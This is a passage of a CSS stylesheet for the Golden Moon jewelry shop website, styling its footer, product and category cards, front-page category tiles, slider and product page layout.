  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  padding: 2.4rem;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}

#footer {
  padding: 48px 0 12px;
  font-size: 1.4rem;
  line-height: 2;
}

#footer hr {
  border-color: #fff;
}

#footer * {
  color: #fff;
}

#footer hr {
  border-color: rgba(255, 255, 255, 0.5);
}

#footer .footer-nav {
  display: none;
}

#footer .categoriesNavTitle {
  display: none;
}

@media (min-width: 801px) {
  #footer .footer-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

/* Copyright */
.webDugoutLink {
  width: 100%;
  margin-bottom: 1em;
  padding: 0 0 .5em;
  font-size: 1rem;
  color: #fff;
  line-height: 1.5;
  text-align: center;
  opacity: 0.5;
}

.webDugoutLink a {
  color: #fff;
}

.webDugoutLink:before {
  content: "© Copyright 2013-2019 Golden Moon - All Rights Reserved.";
  display: block;
}

@media (min-width: 801px) {
  .webDugoutLink:before {
    display: inline-block;
    margin-right: .5em;
  }
}

/*------ Other sass imports ------*/
/*------ Col count  ------*/
/*.col-count-4 li, .col-count-2 li {-webkit-column-break-inside: avoid; break-inside: avoid; padding-left: 1em; text-indent: -1.35em;}*/
@media (min-width: 801px) {
  [class^="col-count-"] {
    -webkit-column-gap: 15px;
    column-gap: 15px;
    list-style-position: inside;
  }
  .col-count-4 {
    -webkit-column-count: 4;
    column-count: 4;
  }
}

@media (min-width: 601px) {
  .col-count-2 {
    -webkit-column-count: 2;
    column-count: 2;
  }
}

@media (max-width: 800px) and (min-width: 480px) {
  .col-count-4 {
    -webkit-column-count: 2;
    column-count: 2;
  }
}

/*------ Cat/product cards ------*/
/* Product/cat card containers */

#categoryImages ul, #productImages ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -15px;
}

#categoryImages li, #productImages li {
  width: 100%;
  max-width: 100%;
  height: auto;
  margin: 12px 15px !important;
  background: #fff;
  border: none;
}

#categoryImages li {
  padding: 0;
}

#productImages li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 0;
}

@media (min-width: 480px) {
  #categoryImages li, #productImages li {
    max-width: calc(50% - 30px);
  }
}

@media (min-width: 800px) {
    #productImages li {
    max-width: calc(33.33% - 30px);
  }
    #categoryImages li {
    max-width: calc(25% - 30px);
  }
}

/* Product image */
.productListImageContainer {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.catListImageContainer a, .productListImageContainer a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 190px;
  height: 0;
  padding-top: 40%;
}

.productListImageContainer a {padding-top: 75%;}

div#categoryImages img, div#productImages img {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  padding: 0;
  -o-object-fit: contain;
  object-fit: contain;
}

/* Product card content */
.catListNames, .productListNames {
  margin: 12px 0;
  text-align: center;
}

.productListNames {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 1;
  order: 2;
}

#maincolumn .catListNames a, #maincolumn .productListNames a {
  color: inherit;
}

.catListNames a {
  color: #505050;
}

.productListPrices {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 1;
  order: 3;
}

.productsBuy {
  -webkit-box-ordinal-group: 6;
  -ms-flex-order: 5;
  order: 5;
  margin-top: 12px;
}

.productsBuy a {
  max-width: 200px;
  padding: 14px;
  margin: auto;
  font-size: 0.85em;
}

.productListStock {
  -webkit-box-ordinal-group: 5;
  -ms-flex-order: 1;
  order: 4;
  color: inherit !important;
}

.productListSku {
  display: none;
}

/*------ Spec search ------*/
/* Spec search fields */
.specSearchNavTitle {
  margin-top: 2.4rem;
}

.specSearchDDL {
  width: 100% !important;
  border: none;
  padding: .75em;
}

.specLabel {
  margin: 1em 0;
}

.searchByPriceRangeContainer {
  display: none;
}

/* Spec table */
.productSpecs {
  margin-bottom: 24px;
}

.productSpecsTable {
  width: 100%;
  border: none;
}

.productSpecs h2 {
  display: block;
  width: 100%;
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  font-size: 2.4rem;
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
  line-height: 2;
}

.productSpecsTable td {
  width: 50%;
  border: none;
}

/*------ Page - front page ------*/
/* Slideshow */
@media (max-width: 1000px) {
  #sliderContainer {
    min-width: 1000px;
    left: 50%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
}

/* Slick slider overrides */
#slider-strip {
  background: #f3f3f3;
}

.slick-slider {
  max-width: 100%;
  margin: 0;
}

.slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.slick-track h5 {
  margin: 12px 15px;
  text-align: center;
}

@media (min-width: 801px) {
  .slick-track {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .slick-track h5 {
    font-size: 2.1rem;
  }
}

/* Buckets */
#buckets-container {
  display: -ms-grid;
  display: grid;
  grid-gap: 15px;
  -ms-grid-columns: 1fr;
      grid-template-columns: 1fr;
  width: 100%;
}

.bucket {
  position: relative;
  height: 0;
  padding-top: 62.5%;
  background-size: cover !important;
  background-position: center !important;
  overflow: hidden;
}

.bucket.bracelets {
  background: url("/Images/121697/layout/web-bucket-bracelets-2.jpg");
}

.bucket.earrings {
  background: url("/Images/121697/layout/web-bucket-earrings-2.jpg");
}

.bucket.necklaces {
  background: url("/Images/121697/layout/web-bucket-necklaces.jpg");
}

.bucket.rings {
  background: url("/Images/121697/layout/web-bucket-rings-2.jpg");
}

.bucket.sets {
  background: url("/Images/121697/layout/web-bucket-sets-2.jpg");
}

.bucket.chains {
  background: url("/Images/121697/layout/web-bucket-chains-2.jpg");
}

.bucket.anklets {
  background: url("/Images/121697/layout/web-bucket-necklaces.jpg");
}

.bucket a {
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.25);
}

.bucket span {
  padding: .5em;
  border: 3px solid #fff;
  font-size: 2em;
  color: #fff;
}

@media (min-width: 401px) {
  .bucket {
    padding-top: calc(62.5% / 2);
  }
}

@media (min-width: 801px) {
  #buckets-container {
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
  }
  .bucket {
    padding-top: 100%;
  }
  .bucket.bracelets {
    -ms-grid-column: 1;
    grid-column: 1;
    -ms-grid-row: 1 / 3;
    grid-row: 1 / 3;
    padding-top: calc(100% * 2 + 15PX);
  }
  /*.bucket.earrings {
    -ms-grid-column: 2;
    -ms-grid-row: 2;
    grid-row: 2;
    -ms-grid-column: 2 / 4;
    grid-column: 2 / 4;
    padding-top: calc(100% / 2 - 7.5px);
  }*/
  .bucket a {
    left: 100%;
  }
  .bucket:hover a {
    left: 0;
  }
  .bucket:nth-child(even) a {
    top: 100%;
    left: 0;
  }
  .bucket:nth-child(even):hover a {
    top: 0;
  }
}

/*------ Page - product ------*/
/* Breadcrums and social */
.breadcrumb {
  margin-bottom: 2em;
  text-align: center;
}

.breadcrumb, .breadcrumb a {
  font-size: 1em !important;
}

.socialMediaShare {
  display: none;
}

@media (min-width: 801px) {
  .breadcrumb {
    margin-bottom: .75rem;
    text-align: inherit;
  }
}

/* General layout */
#product-img-right-col-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

#productImageContainer, .productViewRight {
  width: 100% !important;
  margin: 0;
}

#productImageContainer {
  margin-right: 15px;
}

.productViewRight {
  text-align: center;
}

@media (max-width: 800px) {
  .productViewRight {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
}

@media (min-width: 801px) {
  #product-img-right-col-container {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  #productImageContainer, .productViewRight {
    width: calc(50% - 15px) !important;
  }
  .productViewRight {
    text-align: inherit;
  }
}

/* Product main image */
.productImage {
  height: 100%;
  border: 1px solid rgba(0, 0, 0, 0.15);
}

.productImage img {
  border: none;
  padding: 0;
  max-height: 100%;
  max-width: 100%;
}

.productClickToEnlarge {
  display: none;
}

@media (min-width: 801px) {
  .productClickToEnlarge {
    display: block;
    margin-top: .5em;
  }
}

/* Product page slideshow */
div.slideshow-container {
  height: 400px;
  margin-bottom: 12px;
}

div.slideshow span.image-wrapper {
  height: 100%;
}

#slideshow .productImage {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  max-height: 100%;
  border: 1px solid rgba(0, 0, 0, 0.15);
}

.productClickToEnlarge {
  margin: 0;
}

a.productImage {
  vertical-align: inherit;
  position: inherit;
}

@media (max-width: 800px) {
  a.productImage, .productImage img {
    max-height: 100%;
  }
}

/* Controls */
#controls {
  width: 100px;
  height: 42px;
  font-size: 16px;
  padding: 12px 0;
}

#controls a {
  font-size: 16px !important;
}

@media only screen and (max-width: 800px) {
  #controls {
    margin: auto;
  }
}

/* Thumbs */
ul.thumbs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.thumbs li {
  width: calc(25% - 12px);
  margin: 6px !important;
}

a.thumb {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  padding-top: 75%;
}

a.thumb img {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

@media only screen and (max-width: 480px) {
  .productsperpage, div.sortby {
    float: none;
  }
}

/* Right col */
.productSku {
  margin-top: 1em;
}

.optionImageSelection ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 1em -6px;
  padding: 0;
}

.optionImageSelection ul li {
  width: 100%;
  width: calc(25% - 6px);
  margin: 6px;
}

.productOptions {
  margin: 2em 0 0;
}

.productOptions .errorRequired {
  display: none;
}

@media (max-width: 800px) {
  .productShortDescription ul {
    padding: 0;
  }
  .productShortDescription li {
    list-style: inside;
  }
  .optionImageSelection ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .productOptions table {
    width: 100%;
  }
}

/* Long description*/
.productLongDescription::before {
  content: "Product Long Description";
  display: block;
  width: 100%;
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  font-size: 2.4rem;
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
  line-height: 2;
  text-align: center;
}

@media (min-width: 801px) {
  .productLongDescription::before {
    text-align: inherit;
  }
}
/*# sourceMappingURL=golden-moon-main.css.map */
